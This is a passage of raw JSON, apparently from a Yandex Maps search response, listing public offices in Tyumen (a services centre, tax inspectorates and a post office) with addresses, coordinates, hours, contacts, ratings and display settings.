Октября","house":"57А"},"modularCard":{"showClaimOrganization":true,"showTaxiButton":true,"showFeedbackButton":true,"showReviews":true,"showAddPhotoButton":true,"showCompetitors":true,"showDirectBanner":true,"showAdditionalAds":true,"showWorkHours":true,"showContacts":true,"showFriendsLiked":false,"showVisualPricesTab":false,"showHotelEnrichment":false,"promoBadgeFeature":[],"showCourierButton":false,"hotelReviewsStubType":0},"modularPin":{"subtitleHints":[{"text":"5","type":"RATING","properties":null},{"text":"МФЦ","type":"SIMPLE_TEXT","properties":null}],"allowMultilineSubtitle":false},"modularSnippet":{"showNeurosummary":false,"showMentionedOnSite":false,"showTitle":"LONG_TITLE","showAddress":"SHORT_ADDRESS","showCategory":"SINGLE_CATEGORY","showRating":"FIVE_STAR_RATING","showPhoto":"LOGO","showWorkHours":false,"showVerified":false,"showDistanceFromTransit":false,"showBookmark":false,"showEta":false,"showGeoproductOffer":false,"subtitleHint":[],"galleryButton":[],"shownGoodsNumber":3,"showDescription":false,"showCollectionBadge":true,"showFriendsLiked":false,"showCourierButton":false,"showYandexEatsOrderButton":false,"infoBlock":[],"serpActionButtons":[1,3,5,0],"awards":[],"promoBadgeFeature":[],"showHotelEnrichment":false},"tzOffset":18000,"workingTimeText":"ежедневно, 08:00–20:00","workingTime":[[{"from":{"hours":8,"minutes":0},"to":{"hours":20,"minutes":0}}],[{"from":{"hours":8,"minutes":0},"to":{"hours":20,"minutes":0}}],[{"from":{"hours":8,"minutes":0},"to":{"hours":20,"minutes":0}}],[{"from":{"hours":8,"minutes":0},"to":{"hours":20,"minutes":0}}],[{"from":{"hours":8,"minutes":0},"to":{"hours":20,"minutes":0}}],[{"from":{"hours":8,"minutes":0},"to":{"hours":20,"minutes":0}}],[{"from":{"hours":8,"minutes":0},"to":{"hours":20,"minutes":0}}]],"currentWorkingStatus":{"isOpenNow":false,"text":"Закрыто до завтра","shortText":"Закрыто до завтра","tag":[]},"socialLinks":[{"type":"vkontakte","href":"https://vk.com/club72455225","readableHref":"vk.com/club72455225"}],"urls":["https://mfcto.ru/"],"businessImages":{"logo":{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/10216747/2a0000018a19308a7f4c44ac2f28b33c8e79/%s","tag":["chain-logo"],"id":"10216747_2a0000018a19308a7f4c44ac2f28b33c8e79"}},"references":[{"id":"2119776301","scope":"nyak"}],"subtitleItems":[{"type":"working_hours","text":"Закрыто до завтра","property":[{"key":"is_open","value":"0"},{"key":"short_text","value":"Закрыто до завтра"},{"key":"text","value":"Закрыто до завтра"}]},{"type":"rating","text":"10","property":[{"key":"value","value":"10"},{"key":"value_5","value":"5"}]}],"metrika":{"counter":58802689,"goals":{"call":"make-call","cta":"cta-button","route":"make-route","site":"site","whatsapp":"whatsapp","telegram":"telegram","viber":"viber","vkontakte":"vkontakte","youtube":"social-youtube","odnoklassniki":"social-odnoklassniki","stories":"stories-button","taxi":"call-taxi","booking":"booking","subscribe":"subscribe","send-to-phone":"send-to-phone","booking-open":"booking-open","share":"share","booking-confirmed":"booking-confirmed","booking-visited":"booking-visited","start-route":"start-route","visited-organization":"visited-organization"}},"parentRubrics":[0,0],"histogramData":{"wednesday":[0,0,0,0,0,0,0,0,0.008847216610980209,0.011685898891480709,0.012669381688641436,0.013427267982105626,0.014056873910722762,0.01495837523333756,0.01576167572493151,0.01530812353841481,0.014655220715951885,0.014358553941156173,0.012877284348910795,0.008199916838935891,0,0,0,0],"sunday":[0,0,0,0,0,0,0,0,0.002758470190297286,0.004126794081999168,0.004820687641735059,0.005267752085661794,0.005545545427468513,0.0056640941784306155,0.005728381809549367,0.00557591985868517,0.005360644763654486,0.005065157578420588,0.004749027575854981,0.003480673899516663,0,0,0,0],"friday":[0,0,0,0,0,0,0,0,0.008885848169129552,0.012306657898384258,0.013526353505297833,0.014581201470948182,0.015281287875883587,0.015525462915178664,0.01574280229194252,0.015663474893910664,0.01520874311783215,0.0145779575996532,0.012706833657228968,0.008225572911905302,0,0,0,0],"tuesday":[0,0,0,0,0,0,0,0,0.00864609659069127,0.011746647753914024,0.013003500432024678,0.014151241075667722,0.014680876788921295,0.015094617827726843,0.015512487429998731,0.015464714052745347,0.014926526315168637,0.014300164257846483,0.01254051152901348,0.008093458880982361,0,0,0,0],"monday":[0,0,0,0,0,0,0,0,0.007972845848287089,0.01084042807305198,0.012201379529992538,0.01326389482779467,0.01391266908679125,0.01424472354844132,0.014289547951790174,0.014287778567447456,0.013892616064240446,0.013412228215192524,0.011957204490697461,0.007671755612634583,0,0,0,0],"thursday":[0,0,0,0,0,0,0,0,0.009203747556037877,0.012442605595383086,0.013691201146561053,0.01455731478232149,0.01507957806081374,0.015264773622018219,0.015589750546297415,0.01567497589213833,0.015339382661802826,0.014720393039241997,0.013055992167525309,0.008272756494377781,0,0,0,0],"saturday":[0,0,0,0,0,0,0,0,0.0068949958861814035,0.01014535492375428,0.0120742787547073,0.013170707252411522,0.013595949289444739,0.013382148681366317,0.012661714356489658,0.011726889628753675,0.01086195558255505,0.010036537786677124,0.00885222986661791,0.006168958510886138,0,0,0,0]},"hasStories":false,"houseEncodedCoordinates":"YkwYcw5jQEEHQFttfX1yeHpjYQ==","region":{"id":55,"type":6,"capitalId":0,"hierarchy":[225,11176,55],"seoname":"tyumen","bounds":[[65.2730795,57.01690963109108],[65.8093825,57.28856363109108]],"longitude":65.541231,"latitude":57.152986,"zoom":12,"names":{"ablative":"","accusative":"Тюмень","dative":"Тюмени","directional":"","genitive":"Тюмени","instrumental":"Тюменью","locative":"","nominative":"Тюмень","preposition":"в","prepositional":"Тюмени"}},"breadcrumbs":[{"name":"Карты","type":"root","url":"https://yandex.ru/maps/"},{"name":"Тюмень","type":"region","url":"https://yandex.ru/maps/55/tyumen/","region":{"center":[65.541231,57.152986],"zoom":12}},{"category":{"id":"18726253054","name":"МФЦ","class":"government","seoname":"centers_of_state_and_municipal_services","pluralName":"МФЦ"},"name":"МФЦ","type":"category","url":"https://yandex.ru/maps/55/tyumen/category/centers_of_state_and_municipal_services/18726253054/"}],"events":[]},{"type":"business","requestId":"1768672708315659-3263625280-addrs-upper-yp-29","index":1,"analyticsId":"1","title":"ИФНС России по городу Тюмени № 3","description":"Товарное ш., 15, Тюмень","address":"Товарное ш., 15, Тюмень","coordinates":[65.516625,57.149613],"displayCoordinates":[65.516625,57.149613],"bounds":[[65.513586,57.147345],[65.521796,57.151808]],"uri":"ymapsbm1://org?oid=1084390483","logId":"dHlwZT1iaXpmaW5kZXI7aWQ9MTA4NDM5MDQ4Mw==","id":"1084390483","metro":[],"stops":[{"id":"1543143754","name":"Налоговая инспекция","distance":"100 м","distanceValue":100.098,"coordinates":[65.515134362,57.149816174],"type":"common"},{"id":"1742262911","name":"Гимназия № 1","distance":"490 м","distanceValue":491.434,"coordinates":[65.520954348,57.151774787],"type":"common"},{"id":"1623317999","name":"Cквер Семёна Пацко","distance":"520 м","distanceValue":520.199,"coordinates":[65.524791346,57.148290385],"type":"common"},{"id":"1543143710","name":"Железнодорожный вокзал","distance":"650 м","distanceValue":649.472,"coordinates":[65.524368705,57.146408645],"type":"common"},{"id":"station__lh_9607503","name":"Тюмень","distance":"710 м","distanceValue":713.401,"coordinates":[65.521963,57.145658],"type":"common"}],"photos":{"count":15,"urlTemplate":"https://avatars.mds.yandex.net/get-altay/4475806/2a00000177948dbd5afcdce068f980db3de7/%s","items":[{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/4475806/2a00000177948dbd5afcdce068f980db3de7/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/13499585/2a00000190274f5943ff383d97546c7e9203/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/15042938/2a0000019886a4f2096e97b2a3015de6dff1/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/13287730/2a0000019027502eed1ee7d894c339ce9046/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/372953/2a0000015e4caeac04b192cfb66b8f7ae677/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/1923723/2a0000016f0dae9cbadc4e836c77fe246678/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/236825/2a0000015cf947efceaaa23e159c816c0f9e/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/1194602/2a000001878b02443f2dc2ae96f23f6af476/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/215317/2a00000190274fce15a1ac9fe191af280d57/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/11376278/2a00000190274f80e1ae70c9a234da0c42a3/%s"}]},"entrances":[{"coordinates":[65.51661935,57.14961335],"azimuth":292.657944454664,"tilt":0},{"coordinates":[65.51756973,57.14940238],"azimuth":200.680691447904,"tilt":0}],"routePoint":{"context":"djJ8ChQKEgnFLptKEGFQQBHDpb6HJpNMQAoUChIJ-e_J3B9hUEARtAUAnh-TTEASKQoSCeJqjdYLYVBAEULBOeEtk0xAEgwxMDg0MzkwNDgzXzAdAACAPyAy"},"panorama":{"id":"1464562736_658188415_23_1748758382","direction":[29.9,10],"point":{"type":"Point","coordinates":[65.516461,57.149458]},"preview":"https://static-pano.maps.yandex.ru/v1/?panoid=1464562736_658188415_23_1748758382\u0026size=500%2C240\u0026azimuth=29.9\u0026tilt=10\u0026api_key=maps\u0026signature=7PfV5_vt2YiJPfACXjff7nL9dkAw38yFCLdniMq10nc="},"shortTitle":"ИФНС России № 3","fullAddress":"Тюмень, Товарное шоссе, 15","country":"Россия","chain":{"id":"28466699141","name":"Федеральная налоговая служба РФ","seoname":"federal_naya_nalogovaya_sluzhba_rf"},"status":"open","businessLinks":[],"ratingData":{"ratingCount":268,"ratingValue":0,"reviewCount":110},"sources":[{"id":"aqua_nalog","name":"nalog.ru","href":"https://nalog.gov.ru"},{"id":"yandex","name":"Яндекс","href":"https://ya.ru/"}],"categories":[{"id":"184105648","name":"Налоговая инспекция","class":"government","seoname":"tax_auditing","pluralName":"Налоговая инспекция"}],"phones":[{"number":"8 (800) 222-22-22","type":"phone","value":"+78002222222","info":"Контакт-центр"},{"number":"+7 (3452) 79-23-00","type":"phone","value":"+73452792300"},{"number":"+7 (3452) 79-23-72","type":"phone","value":"+73452792372"}],"features":[],"mediaOrderTemplate":"p,v,p,v,v,p,v*,p*","featureGroups":[],"businessProperties":{"has_verified_owner":false,"sensitive":true},"seoname":"ifns_rossii_po_gorodu_tyumeni_3","geoId":217006,"compositeAddress":{"country":"Россия","area":"городской округ Тюмень","locality":"Тюмень","street":"Товарное шоссе","house":"15"},"modularCard":{"showClaimOrganization":true,"showTaxiButton":true,"showFeedbackButton":true,"showReviews":true,"showAddPhotoButton":true,"showCompetitors":true,"showDirectBanner":true,"showAdditionalAds":true,"showWorkHours":true,"showContacts":true,"showFriendsLiked":false,"showVisualPricesTab":false,"showHotelEnrichment":false,"promoBadgeFeature":[],"showCourierButton":false,"hotelReviewsStubType":0},"modularPin":{"subtitleHints":[{"text":"Налоговая инспекция","type":"SIMPLE_TEXT","properties":null}],"allowMultilineSubtitle":false},"modularSnippet":{"showNeurosummary":false,"showMentionedOnSite":false,"showTitle":"LONG_TITLE","showAddress":"SHORT_ADDRESS","showCategory":"SINGLE_CATEGORY","showRating":"NO_RATING","showPhoto":"LOGO","showWorkHours":false,"showVerified":false,"showDistanceFromTransit":false,"showBookmark":false,"showEta":false,"showGeoproductOffer":false,"subtitleHint":[],"galleryButton":[],"shownGoodsNumber":3,"showDescription":false,"showCollectionBadge":true,"showFriendsLiked":false,"showCourierButton":false,"showYandexEatsOrderButton":false,"infoBlock":[],"serpActionButtons":[1,3,5,0],"awards":[],"promoBadgeFeature":[],"showHotelEnrichment":false},"tzOffset":18000,"workingTimeText":"пн 09:00–18:00; вт 09:00–20:00; ср 09:00–18:00; чт 09:00–20:00; пт 09:00–16:45","workingTime":[null,[{"from":{"hours":9,"minutes":0},"to":{"hours":18,"minutes":0}}],[{"from":{"hours":9,"minutes":0},"to":{"hours":20,"minutes":0}}],[{"from":{"hours":9,"minutes":0},"to":{"hours":18,"minutes":0}}],[{"from":{"hours":9,"minutes":0},"to":{"hours":20,"minutes":0}}],[{"from":{"hours":9,"minutes":0},"to":{"hours":16,"minutes":45}}],null],"currentWorkingStatus":{"isOpenNow":false,"text":"Закрыто до понедельника","shortText":"Закрыто до пн.","tag":[]},"socialLinks":[{"type":"vkontakte","href":"https://vk.com/nalog__ru","readableHref":"vk.com/nalog__ru"},{"type":"vkontakte","href":"https://vk.com/nalog_gov_ru","readableHref":"vk.com/nalog_gov_ru"}],"urls":["https://nalog.gov.ru/","https://www.nalog.gov.ru/rn72/ifns/imns72_03/","https://max.ru/nalog_gov_ru","http://nalog.ru/"],"businessImages":{"logo":{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/5491685/2a0000017d7a5f04f4f62cd395b9fd7f328b/%s","tag":["chain-logo"],"id":"5491685_2a0000017d7a5f04f4f62cd395b9fd7f328b"}},"references":[{"id":"1722279290","scope":"nyak"}],"subtitleItems":[{"type":"working_hours","text":"Закрыто до пн.","property":[{"key":"is_open","value":"0"},{"key":"short_text","value":"Закрыто до пн."},{"key":"text","value":"Закрыто до понедельника"}]}],"metrika":{"counter":59056960,"goals":{"call":"make-call","cta":"cta-button","route":"make-route","site":"site","whatsapp":"whatsapp","telegram":"telegram","viber":"viber","vkontakte":"vkontakte","youtube":"social-youtube","odnoklassniki":"social-odnoklassniki","stories":"stories-button","taxi":"call-taxi","booking":"booking","subscribe":"subscribe","send-to-phone":"send-to-phone","booking-open":"booking-open","share":"share","booking-confirmed":"booking-confirmed","booking-visited":"booking-visited","start-route":"start-route","visited-organization":"visited-organization"}},"parentRubrics":[0,0],"hasStories":false,"houseEncodedCoordinates":"YkwYcwZnT0wGQFttfX11eHlkYw==","region":{"id":55,"type":6,"capitalId":0,"hierarchy":[225,11176,55],"seoname":"tyumen","bounds":[[65.2730795,57.01690963109108],[65.8093825,57.28856363109108]],"longitude":65.541231,"latitude":57.152986,"zoom":12,"names":{"ablative":"","accusative":"Тюмень","dative":"Тюмени","directional":"","genitive":"Тюмени","instrumental":"Тюменью","locative":"","nominative":"Тюмень","preposition":"в","prepositional":"Тюмени"}},"breadcrumbs":[{"name":"Карты","type":"root","url":"https://yandex.ru/maps/"},{"name":"Тюмень","type":"region","url":"https://yandex.ru/maps/55/tyumen/","region":{"center":[65.541231,57.152986],"zoom":12}},{"category":{"id":"184105648","name":"Налоговая инспекция","class":"government","seoname":"tax_auditing","pluralName":"Налоговая инспекция"},"name":"Налоговая инспекция","type":"category","url":"https://yandex.ru/maps/55/tyumen/category/tax_auditing/184105648/"}],"events":[]},{"type":"business","requestId":"1768672708315659-3263625280-addrs-upper-yp-29","index":2,"analyticsId":"2","title":"Отделение почтовой связи № 625013","description":"ул. Энергетиков, 50, Тюмень","address":"ул. Энергетиков, 50, Тюмень","coordinates":[65.593066,57.136099],"displayCoordinates":[65.593066,57.136099],"bounds":[[65.588784,57.133896],[65.596994,57.13836]],"uri":"ymapsbm1://org?oid=1124831973","logId":"dHlwZT1iaXpmaW5kZXI7aWQ9MTEyNDgzMTk3Mw==","id":"1124831973","metro":[],"stops":[{"id":"1543143372","name":"Улица Энергетиков","distance":"179 м","distanceValue":179.025,"coordinates":[65.595256,57.135097],"type":"common"},{"id":"1543143371","name":"Севастопольская улица","distance":"350 м","distanceValue":345.695,"coordinates":[65.595592455,57.137862135],"type":"common"},{"id":"1652599301","name":"Пригородный рынок","distance":"690 м","distanceValue":694.349,"coordinates":[65.599184206,57.131776551],"type":"common"},{"id":"1543143415","name":"Областная больница № 1","distance":"810 м","distanceValue":810.601,"coordinates":[65.58531154,57.141181124],"type":"common"},{"id":"1543143345","name":"Улица Пермякова","distance":"850 м","distanceValue":853.555,"coordinates":[65.602923184,57.134678384],"type":"common"}],"photos":{"count":18,"urlTemplate":"https://avatars.mds.yandex.net/get-altay/5100737/2a00000181812c6d2a71b794dcdbc8f78c31/%s","items":[{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/5100737/2a00000181812c6d2a71b794dcdbc8f78c31/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/4365309/2a000001775a6d5f1c417fdbcbda4a644646/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/3836503/2a000001760e1e78fdbb1ce7621c2ad06ce2/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/14814101/2a0000019576eb6aa223e32dc3b8a10eaf02/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/13525210/2a000001944131697fb2d15a4e5fa24a28b6/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/474904/2a000001618b656401dceee1fdac5580280e/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/11005869/2a000001902996664da9365c6b02a9305ff0/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/10141118/2a0000018b368b131b76d9c159dd16279b70/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/4412404/2a0000017a15256ab3ae00abf0b41c1239b4/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/13474366/2a0000019354c176b1c73abc62806cb44f22/%s"}]},"entrances":[{"coordinates":[65.59309332,57.13610513],"azimuth":44.23088420906265,"tilt":0}],"routePoint":{"context":"djJ8ChQKEgkROK899WVQQBF7FZXka5FMQBIpChIJ8j_5u_dlUEARSyAldm2RTEASDDExMjQ4MzE5NzNfMB0AAIA_ICY,"},"panorama":{"id":"1465018390_658336090_23_1689758399","direction":[50.3,10],"point":{"type":"Point","coordinates":[65.592846,57.136]},"preview":"https://static-pano.maps.yandex.ru/v1/?panoid=1465018390_658336090_23_1689758399\u0026size=500%2C240\u0026azimuth=50.3\u0026tilt=10\u0026api_key=maps\u0026signature=2HwwmS8PrKho_DrJ6y8xrGqUk3OJCHAoJrUHeRFyNoY="},"shortTitle":"Почта № 625013","fullAddress":"Тюмень, улица Энергетиков, 50","country":"Россия","postalCode":"625013","chain":{"id":"675976769","name":"Почта России","seoname":"russian_post"},"status":"open","businessLinks":[],"ratingData":{"ratingCount":811,"ratingValue":4.400000095367432,"reviewCount":226},"sources":[{"id":"pochta","name":"Почта России","href":"https://www.pochta.ru/offices/625013"},{"id":"yandex","name":"Яндекс","href":"https://ya.ru/"}],"categories":[{"id":"184108341","name":"Почтовое отделение","class":"post office","seoname":"post_office","pluralName":"Почта"},{"id":"184108345","name":"почтовые услуги","class":"post office","seoname":"postal_services","pluralName":"Почтовые услуги"},{"id":"184105430","name":"курьерские услуги","class":"office service","seoname":"courier_services","pluralName":"Курьеры"}],"phones":[{"number":"8 (800) 200-58-88","type":"phone","value":"+78002005888","info":"горячая линия"},{"number":"8 (800) 100-00-00","type":"phone","value":"+78001000000"}],"features":[{"id":"postal_services","value":[{"id":"post_notification_migration","name":"прием миграционных уведомлений"},{"id":"reception_delivery_international_shipments","name":"прием/выдача международных отправлений"}],"name":"почтовые услуги","type":"enum","important":false},{"id":"receiving_delivery_parcels","value":[{"id":"parcels_receiving","name":"приём посылок"},{"id":"parcels_delivery","name":"выдача посылок"}],"name":"приём / выдача посылок","type":"enum","important":false},{"id":"financial_services","value":[{"id":"insurance_post","name":"услуги страхования"},{"id":"utility_payments_post","name":"прием коммунальных и муниципальных платежей"},{"id":"pensions_post","name":"выплата пенсий, пособий, субсидий и компенсаций"}],"name":"финансовые услуги","type":"enum","important":false},{"id":"consumer_services","value":[{"id":"subscription_periodicals","name":"подписка на газеты и журналы"},{"id":"post_money_transfers","name":"денежные переводы"},{"id":"rent_subscription_box","name":"аренда абонементного ящика"}],"name":"подписки, услуги","type":"enum","important":false},{"id":"payment_method","value":[{"id":"cash","name":"наличными"},{"id":"payment_card","name":"оплата картой"}],"name":"способ оплаты","type":"enum","important":false}],"mediaOrderTemplate":"p,v,p,v,v,p,v*,p*","featureGroups":[],"businessProperties":{"has_verified_owner":false},"seoname":"otdeleniye_pochtovoy_svyazi_625013","geoId":217007,"compositeAddress":{"country":"Россия","area":"городской округ Тюмень","locality":"Тюмень","street":"улица Энергетиков","house":"50"},"modularCard":{"showClaimOrganization":true,"showTaxiButton":true,"showFeedbackButton":true,"showReviews":true,"showAddPhotoButton":true,"showCompetitors":true,"showDirectBanner":true,"showAdditionalAds":true,"showWorkHours":true,"showContacts":true,"showFriendsLiked":false,"showVisualPricesTab":false,"showHotelEnrichment":false,"promoBadgeFeature":[],"showCourierButton":false,"hotelReviewsStubType":0},"modularPin":{"subtitleHints":[{"text":"4.4","type":"RATING","properties":null},{"text":"Почтовое отделение","type":"SIMPLE_TEXT","properties":null}],"allowMultilineSubtitle":false},"modularSnippet":{"showNeurosummary":false,"showMentionedOnSite":false,"showTitle":"LONG_TITLE","showAddress":"SHORT_ADDRESS","showCategory":"SINGLE_CATEGORY","showRating":"FIVE_STAR_RATING","showPhoto":"LOGO","showWorkHours":false,"showVerified":false,"showDistanceFromTransit":false,"showBookmark":false,"showEta":false,"showGeoproductOffer":false,"subtitleHint":[],"galleryButton":[],"shownGoodsNumber":3,"showDescription":false,"showCollectionBadge":true,"showFriendsLiked":false,"showCourierButton":false,"showYandexEatsOrderButton":false,"infoBlock":[],"serpActionButtons":[1,3,5,0],"awards":[],"promoBadgeFeature":[],"showHotelEnrichment":false},"tzOffset":18000,"workingTimeText":"ежедневно, 09:00–21:00","workingTime":[[{"from":{"hours":9,"minutes":0},"to":{"hours":21,"minutes":0}}],[{"from":{"hours":9,"minutes":0},"to":{"hours":21,"minutes":0}}],[{"from":{"hours":9,"minutes":0},"to":{"hours":21,"minutes":0}}],[{"from":{"hours":9,"minutes":0},"to":{"hours":21,"minutes":0}}],[{"from":{"hours":9,"minutes":0},"to":{"hours":21,"minutes":0}}],[{"from":{"hours":9,"minutes":0},"to":{"hours":21,"minutes":0}}],[{"from":{"hours":9,"minutes":0},"to":{"hours":21,"minutes":0}}]],"currentWorkingStatus":{"isOpenNow":false,"text":"Закрыто до завтра","shortText":"Закрыто до завтра","tag":[]},"socialLinks":[{"type":"ok","href":"https://ok.ru/ruspostofficial","readableHref":"ok.ru/ruspostofficial"},{"type":"vkontakte","href":"https://vk.com/russianpost","readableHref":"vk.com/russianpost"},{"type":"youtube","href":"https://youtube.com/channel/UCLD0z0qgV1mIMt6NzUKQmuA","readableHref":"youtube.com/@UCLD0z0qgV1mIMt6NzUKQmuA"},{"type":"telegram","href":"https://t.me/napochte","readableHref":"@napochte"}],"urls":["https://www.pochta.ru/","http://www.russianpost.ru/","http://pochta-info.ru/tyumenskaya-oblast/tyumen/625013/","http://tmnpost.ru/","https://www.pochta.ru/support/web-mobile-services/mobile-application"],"advert":{"title":"","text":"","url":"","ordInfo":{},"isBko":false,"highlighted":false},"businessImages":{"logo":{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/1003740/2a000001850bc4003a411400f1823f1977b9/%s","tag":["chain-logo"],"id":"1003740_2a000001850bc4003a411400f1823f1977b9"}},"references":[{"id":"3188498967","scope":"nyak"}],"subtitleItems":[{"type":"working_hours","text":"Закрыто до завтра","property":[{"key":"is_open","value":"0"},{"key":"short_text","value":"Закрыто до завтра"},{"key":"text","value":"Закрыто до завтра"}]},{"type":"rating","text":"8.8","property":[{"key":"value","value":"8.8"},{"key":"value_5","value":"4.4"}]}],"metrika":{"counter":58976878,"goals":{"call":"make-call","cta":"cta-button","route":"make-route","site":"site","whatsapp":"whatsapp","telegram":"telegram","viber":"viber","vkontakte":"vkontakte","youtube":"social-youtube","odnoklassniki":"social-odnoklassniki","instagram":"instagram_subscribe","stories":"stories-button","taxi":"call-taxi","booking":"booking","subscribe":"subscribe","send-to-phone":"send-to-phone","booking-open":"booking-open","share":"share","booking-confirmed":"booking-confirmed","booking-visited":"booking-visited","start-route":"start-route","visited-organization":"visited-organization"}},"parentRubrics":[0,0],"histogramData":{"wednesday":[0,0,0,0,0,0,0,0,0,0.008312368611503602,0.010678223110590343,0.011581142089120172,0.013125064617293312,0.014234758934417755,0.013614432918633904,0.01288554985008788,0.013164696557190613,0.015187648619774615,0.015408208980942206,0.011887858841368854,0.006235999586449322,0,0,0],"sunday":[0,0,0,0,0,0,0,0,0,0.004466347313643726,0.00728193817417376,0.008874108281352312,0.010326705034979495,0.010881552193541717,0.01006478960609298,0.00973050280869835,0.00939966226694696,0.008493297032773892,0.007104456008546714,0.006049901781714168,0.004573181238584278,0,0,0],"friday":[0,0,0,0,0,0,0,0,0,0.008967157183719888,0.01143812247992556,0.012127373608574283,0.013433504497363614,0.014441534273012372,0.01449495123548265,0.014706895957542132,0.01435365475410966,0.015042905882758383,0.014624185822104285,0.011324396043698521,0.006010269841816867,0,0,0],"tuesday":[0,0,0,0,0,0,0,0,0,0.009217010717855051,0.011581142089120172,0.012172174931936453,0.013026846331460867,0.014000413550677191,0.014050384257504222,0.014088293069579903,0.014756866664369163,0.016064720680980114,0.01588034600406658,0.012089464796498604,0.006316986594065549,0,0,0],"monday":[0,0,0,0,0,0,0,0,0,0.00899817348450908,0.011391598028741772,0.012220422510941863,0.013774683806044734,0.015284143777785437,0.014768928559120514,0.014806837371196195,0.015675293793293587,0.01785160423200193,0.017818864803391114,0.013554123444877142,0.006935589482027777,0,0,0],"thursday":[0,0,0,0,0,0,0,0,0,0.008546713995244168,0.01069373126098494,0.011165868284109315,0.012630526932487852,0.013748836888720407,0.013025123203639247,0.013109556466898714,0.01439156356618534,0.01630940483165041,0.016083675087017954,0.011722438570493158,0.005879312127373609,0,0,0],"saturday":[0,0,0,0,0,0,0,0,0,0.006337664127925009,0.00988386118482269,0.011155529517179585,0.01237895027053107,0.012997553158493297,0.01304580073749871,0.012584002481304063,0.012135989247682392,0.010829858358893062,0.008100423889444118,0.006335941000103387,0.004223386290795051,0,0,0]},"hasStories":false,"aspects":[{"id":"3502044050","isTrusted":true,"text":"Персонал","count":134,"positive":86,"neutral":21,"negative":27,"photos":[]},{"id":"3502044686","isTrusted":true,"text":"Время ожидания","count":109,"positive":59,"neutral":4,"negative":46,"photos":[]},{"id":"3502121696","isTrusted":true,"text":"Посылки","count":36,"positive":15,"neutral":4,"negative":17,"photos":[]},{"id":"3502043729","isTrusted":true,"text":"Чистота","count":10,"positive":8,"neutral":0,"negative":2,"photos":[]}],"houseEncodedCoordinates":"YkwYcw5iQU0OQFttfX1yd31hbA==","region":{"id":55,"type":6,"capitalId":0,"hierarchy":[225,11176,55],"seoname":"tyumen","bounds":[[65.2730795,57.01690963109108],[65.8093825,57.28856363109108]],"longitude":65.541231,"latitude":57.152986,"zoom":12,"names":{"ablative":"","accusative":"Тюмень","dative":"Тюмени","directional":"","genitive":"Тюмени","instrumental":"Тюменью","locative":"","nominative":"Тюмень","preposition":"в","prepositional":"Тюмени"}},"breadcrumbs":[{"name":"Карты","type":"root","url":"https://yandex.ru/maps/"},{"name":"Тюмень","type":"region","url":"https://yandex.ru/maps/55/tyumen/","region":{"center":[65.541231,57.152986],"zoom":12}},{"category":{"id":"184108341","name":"Почтовое отделение","class":"post office","seoname":"post_office","pluralName":"Почта"},"name":"Почта","type":"category","url":"https://yandex.ru/maps/55/tyumen/category/post_office/184108341/"}],"events":[]},{"type":"business","requestId":"1768672708315659-3263625280-addrs-upper-yp-29","index":3,"analyticsId":"3","title":"Инспекция Федеральной налоговой службы № 1","description":"Товарное ш., 15, Тюмень","address":"Товарное ш., 15, Тюмень","coordinates":[65.516689,57.149758],"displayCoordinates":[65.516689,57.149758],"bounds":[[65.513586,57.147345],[65.521796,57.151808]],"uri":"ymapsbm1://org?oid=210722187678","logId":"dHlwZT1iaXpmaW5kZXI7aWQ9MjEwNzIyMTg3Njc4","id":"210722187678","metro":[],"stops":[{"id":"1543143754","name":"Налоговая инспекция","distance":"105 м","distanceValue":105.518,"coordinates":[65.515134362,57.149816174],"type":"common"},{"id":"1742262911","name":"Гимназия № 1","distance":"440 м","distanceValue":442.854,"coordinates":[65.520954348,57.151774787],"type":"common"},{"id":"1623317999","name":"Cквер Семёна Пацко","distance":"520 м","distanceValue":520.587,"coordinates":[65.524791346,57.148290385],"type":"common"},{"id":"1543143710","name":"Железнодорожный вокзал","distance":"650 м","distanceValue":649.859,"coordinates":[65.524368705,57.146408645],"type":"common"},{"id":"station__lh_9607503","name":"Тюмень","distance":"710 м","distanceValue":713.789,"coordinates":[65.521963,57.145658],"type":"common"}],"photos":{"count":9,"urlTemplate":"https://avatars.mds.yandex.net/get-altay/4365916/2a000001775e0c8f038855931ea336eecde2/%s","items":[{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/4365916/2a000001775e0c8f038855931ea336eecde2/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/16443717/2a000001985ff1fb3bbff60cf69b95a2c751/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/11408080/2a00000190a07d1e549b1d0a61a3346578cb/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/1608507/2a000001878b3f6210adc427ddb9c4644d52/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/2051686/2a0000016f0dae3100047e99158c5ea591c8/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/1938795/2a000001760e1e45e8499534b9d8383916dd/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/5235220/2a0000018145efbae866ddab91a76169fa54/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/16410529/2a000001985fe597ef3ff315a12bb9e4cf10/%s"}]},"entrances":[{"coordinates":[65.5166159,57.14974101],"azimuth":291.6433908258495,"tilt":0},{"coordinates":[65.51756514,57.14940194],"azimuth":200.680691263292,"tilt":0}],"routePoint":{"context":"djJ8ChQKEgn-xSI8EGFQQBH2aKK2